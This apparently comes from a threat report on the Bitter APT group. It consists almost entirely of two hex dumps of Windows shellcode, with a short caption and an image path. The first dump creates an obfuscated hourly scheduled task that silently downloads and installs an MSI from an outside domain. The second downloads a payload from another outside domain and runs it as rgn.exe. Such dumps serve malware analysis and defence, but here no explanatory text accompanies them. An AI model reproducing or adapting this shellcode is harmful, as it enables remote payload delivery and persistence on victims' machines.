 0BC0h: 00 00 00 00 FF FF FF FF FF FF FF FF FF FF FF FF ....ÿÿÿÿÿÿÿÿÿÿÿÿ
0BD0h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0BE0h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0BF0h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0C00h: F4 F3 F2 F1 90 64 8B 79 30 8B 7F 0C 8B 7F 1C 8B ôóòñ.d‹y0‹..‹..‹
0C10h: 5F 08 8B 77 20 8B 3F 80 7E 0C 33 75 F2 89 DF 03 _.‹w ‹?€~.3uò‰ß.
0C20h: 7B 3C 8B 57 78 01 DA 8B 7A 20 01 DF 89 C9 8B 34 {<‹Wx.Ú‹z .ß‰É‹4
0C30h: 8F 01 DE 41 81 3E 47 65 74 50 75 F2 81 7E 08 64 ..ÞA.>GetPuò.~.d
0C40h: 64 72 65 75 E9 8B 7A 24 01 DF 66 8B 0C 4F 8B 7A dreué‹z$.ßf‹.O‹z
0C50h: 1C 01 DF 8B 7C 8F FC 01 DF 31 C0 E8 0D 00 00 00 ..ß‹|.ü.ß1Àè....
0C60h: 4C 6F 61 64 4C 69 62 72 61 72 79 41 00 53 FF D7 LoadLibraryA.Sÿ×
0C70h: E8 0C 00 00 00 53 68 65 6C 6C 33 32 2E 64 6C 6C è....Shell32.dll
0C80h: 00 FF D0 E8 0E 00 00 00 53 68 65 6C 6C 45 78 65 .ÿÐè....ShellExe
0C90h: 63 75 74 65 41 00 50 FF D7 31 C9 51 51 E8 DB 00 cuteA.Pÿ×1ÉQQèÛ.
0CA0h: 00 00 2F 63 72 65 61 74 65 20 2F 73 63 20 68 6F ../create /sc ho
0CB0h: 75 72 6C 79 20 2F 6D 6F 20 32 20 2F 54 4E 20 5C urly /mo 2 /TN \
0CC0h: 57 69 6E 64 6F 77 73 5C 44 69 73 6B 46 6F 6F 74 Windows\DiskFoot
0CD0h: 70 72 69 6E 74 5C 44 69 73 6B 44 69 61 67 6E 6F print\DiskDiagno
0CE0h: 73 69 73 4C 6F 67 20 2F 54 52 20 22 25 63 6F 4D sisLog /TR "%coM
0CF0h: 53 50 65 63 25 20 2F 63 20 73 5E 74 5E 61 5E 72 SPec% /c s^t^a^r
0D00h: 74 20 2F 5E 6D 5E 69 5E 6E 20 6D 5E 73 5E 69 5E t /^m^i^n m^s^i^
0D10h: 65 5E 78 65 5E 63 20 5E 2F 5E 69 20 68 5E 74 5E e^xe^c ^/^i h^t^
0D20h: 74 5E 70 3A 5E 2F 5E 2F 73 75 70 5E 70 6F 72 5E t^p:^/^/sup^por^
0D30h: 74 69 6E 66 6F 5E 63 68 61 6E 5E 6E 65 6C 2E 63 tinfo^chan^nel.c
0D40h: 6F 6D 2F 5E 41 6E 5E 6C 5E 74 66 5E 2F 5E 62 6C om/^An^l^tf^/^bl
0D50h: 6B 5E 31 2F 77 69 5E 6E 5E 75 70 5E 64 74 65 2E k^1/wi^n^up^dte.
0D60h: 5E 6D 5E 73 69 20 2F 5E 71 5E 6E 20 5E 2F 5E 6E ^m^si /^q^n ^/^n
0D70h: 6F 72 65 73 74 61 72 74 22 20 2F 66 00 E8 1D 00 orestart" /f.è..
0D80h: 00 00 43 3A 5C 57 69 6E 64 6F 77 73 5C 53 79 73 ..C:\Windows\Sys
0D90h: 74 65 6D 33 32 5C 73 63 68 74 61 73 6B 73 00 E8 tem32\schtasks.è
0DA0h: 05 00 00 00 6F 70 65 6E 00 51 FF D0 90 90 90 90 ....open.QÿÐ....
0DB0h: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ................
0DC0h: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ................
0DD0h: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ................
0DE0h: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ................
本次攻击活动
0BC0h: 00 00 00 00 FF FF FF FF FF FF FF FF FF FF FF FF ....ÿÿÿÿÿÿÿÿÿÿÿÿ
0BD0h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0BE0h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0BF0h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0C00h: F4 F3 F2 F1 90 64 8B 79 30 8B 7F 0C 8B 7F 1C 8B ôóòñ.d‹y0‹..‹..‹
0C10h: 5F 08 8B 77 20 8B 3F 80 7E 0C 33 75 F2 89 DF 03 _.‹w ‹?€~.3uò‰ß.
0C20h: 7B 3C 8B 57 78 01 DA 8B 7A 20 01 DF 89 C9 8B 34 {<‹Wx.Ú‹z .ß‰É‹4
0C30h: 8F 01 DE 41 81 3E 47 65 74 50 75 F2 81 7E 08 64 ..ÞA.>GetPuò.~.d
0C40h: 64 72 65 75 E9 8B 7A 24 01 DF 66 8B 0C 4F 8B 7A dreué‹z$.ßf‹.O‹z
0C50h: 1C 01 DF 8B 7C 8F FC 01 DF 31 C0 E8 11 00 00 00 ..ß‹|.ü.ß1Àè....
0C60h: 43 72 65 61 74 65 44 69 72 65 63 74 6F 72 79 41 CreateDirectoryA
0C70h: 00 53 FF D7 6A 00 E8 07 00 00 00 43 3A 5C 72 67 .Sÿ×j.è....C:\rg
0C80h: 6E 00 FF D0 31 C9 51 E8 0D 00 00 00 4C 6F 61 64 n.ÿÐ1ÉQè....Load
0C90h: 4C 69 62 72 61 72 79 41 00 53 FF D7 83 C4 0C 59 LibraryA.Sÿ×ƒÄ.Y
0CA0h: E8 0B 00 00 00 75 72 6C 6D 6F 6E 2E 64 6C 6C 00 è....urlmon.dll.
0CB0h: FF D0 83 C4 10 E8 13 00 00 00 66 74 72 67 6F 77 ÿÐƒÄ.è....ftrgow
0CC0h: 6E 6C 6F 61 64 54 6F 46 69 6C 65 41 00 BA AA AD nloadToFileA.ºª­
0CD0h: B3 BB F7 D2 8B 34 24 89 16 50 FF D7 31 C9 51 51 ³»÷Ò‹4$‰.Pÿ×1ÉQQ
0CE0h: E8 0B 00 00 00 43 3A 5C 72 67 6E 5C 72 67 6E 00 è....C:\rgn\rgn.
0CF0h: E8 1E 00 00 00 6A 6B 6C 61 3A 2F 2F 6C 69 76 65 è....jkla://live
0D00h: 77 61 79 73 2E 70 6B 2F 69 6D 61 67 65 73 2F 72 ways.pk/images/r
0D10h: 67 6E 00 BA 97 8B 8B 8F F7 D2 8B 34 24 89 16 51 gn.º—‹‹.÷Ò‹4$‰.Q
0D20h: FF D0 31 C0 E8 0A 00 00 00 4D 6F 76 65 46 69 6C ÿÐ1Àè....MoveFil
0D30h: 65 41 00 53 FF D7 E8 0F 00 00 00 43 3A 5C 72 67 eA.Sÿ×è....C:\rg
0D40h: 6E 5C 72 67 6E 2E 65 78 65 00 E8 0B 00 00 00 43 n\rgn.exe.è....C
0D50h: 3A 5C 72 67 6E 5C 72 67 6E 00 FF D0 31 C0 E8 0D :\rgn\rgn.ÿÐ1Àè.
0D60h: 00 00 00 4C 6F 61 64 4C 69 62 72 61 72 79 41 00 ...LoadLibraryA.
0D70h: 53 FF D7 E8 0C 00 00 00 53 68 65 6C 6C 33 32 2E Sÿ×è....Shell32.
0D80h: 64 6C 6C 00 FF D0 E8 0E 00 00 00 53 68 65 6C 6C dll.ÿÐè....Shell
0D90h: 45 78 65 63 75 74 65 41 00 50 FF D7 31 C9 51 51 ExecuteA.Pÿ×1ÉQQ
0DA0h: E8 0F 00 00 00 43 3A 5C 72 67 6E 5C 72 67 6E 2E è....C:\rgn\rgn.
0DB0h: 65 78 65 00 E8 14 00 00 00 43 3A 5C 57 69 6E 64 exe.è....C:\Wind
0DC0h: 6F 77 73 5C 65 78 70 6C 6F 72 65 72 00 E8 05 00 ows\explorer.è..
0DD0h: 00 00 6F 70 65 6E 00 51 FF D0 90 90 90 90 90 90 ..open.QÿÐ......
0DE0h: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ................
0DF0h: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ................
Bitter APT